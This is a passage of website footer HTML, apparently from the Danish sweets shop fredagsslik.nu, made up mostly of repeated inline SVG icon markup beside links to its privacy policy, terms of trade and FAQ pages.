clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Privatlivspolitik</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fredagsslik.nu/handelsbetingelser/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Handelsbetingelser</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fredagsslik.nu/faq">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
